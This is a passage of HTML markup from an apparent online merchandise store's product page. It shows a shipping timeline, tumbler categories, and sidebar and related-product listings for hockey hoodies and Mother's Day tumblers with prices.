3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 28</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 02 - Feb 04</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 11 - Feb 18</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 11 - Feb 18">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-RU1AEHCR</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/tumbler/" rel="tag">Tumbler</a>, <a href="https://musicdope90s.com/collection/mothers-day-gift/" rel="tag">Mother's Day Gift</a></span>
	<span class="tagged_as">Tags: <a href="https://musicdope90s.com/n/mom-day/" rel="tag">Mom Day</a>, <a href="https://musicdope90s.com/n/mother-day-gift/" rel="tag">Mother Day Gift</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vegas Golden Knights Peanuts Happy Valentine Day 2026 Hoodie" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-peanuts-happy-valentine-day-2026-hoodie6710.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vegas Golden Knights Peanuts Happy Valentine Day 2026 Hoodie" />		<span class="product-title">Vegas Golden Knights Peanuts Happy Valentine Day 2026 Hoodie</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vegas Golden Knights Native American Heritage Night 2026 Combo Hoodie" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vegas-golden-knights-native-american-heritage-night-2026-combo-hoodie9276.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vegas Golden Knights Native American Heritage Night 2026 Combo Hoodie" />		<span class="product-title">Vegas Golden Knights Native American Heritage Night 2026 Combo Hoodie</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Yellow" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-yellow7173.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Yellow" />		<span class="product-title">Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Yellow</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Red" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-red7673.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Red" />		<span class="product-title">Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Red</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Black" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vancouver-canucks-lunar-new-year-2026-celebrate-hoodie-black7374.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Black" />		<span class="product-title">Vancouver Canucks Lunar New Year 2026 Celebrate Hoodie – Black</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-87153 status-publish instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=To%20My%20Black%20Mom%20Tumbler%20Flower%20Tumbler%20Gift%20For%20Mom%20From%20Son%20Flower%20For%20Mom&#038;url=https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-son-flower-for-mom/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-son-flower-for-mom/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="To My Black Mom Tumbler Flower Tumbler Gift For Mom From Son Flower For Mom" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Homewix-To-My-Black-Mom-Tumbler-Flower-Tumbler-Gift-For-Mom-From-Son-Flower-For-Mom-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="To My Black Mom Tumbler Flower Tumbler Gift For Mom From Son Flower For Mom" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/to-my-black-mom-tumbler-flower-tumbler-gift-for-mom-from-son-flower-for-mom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">To My Black Mom Tumbler Flower Tumbler Gift For Mom From Son Flower For Mom</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-87183 status-publish instock product_cat-tumbler product_cat-mothers-day-gift product_tag-mom-day product_tag-mother-day-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Autism%20Awareness%20Tumbler%20Idea%20Autism%20Definition%20For%20Mom%20Dad%20Teacher&#038;url=https://musicdope90s.com/products/autism-awareness-tumbler-idea-autism-definition-for-mom-dad-teacher/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/autism-awareness-tumbler-idea-autism-definition-for-mom-dad-teacher/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autism Awareness Tumbler Idea Autism Definition For Mom Dad Teacher" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Awareness-Tumbler-Idea-Autism-Definition-For-Mom-Dad-Teacher-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Autism Awareness Tumbler Idea Autism Definition For Mom Dad Teacher" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tumbler		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/autism-awareness-tumbler-idea-autism-definition-for-mom-dad-teacher/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Autism Awareness Tumbler Idea Autism Definition For Mom Dad Teacher</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
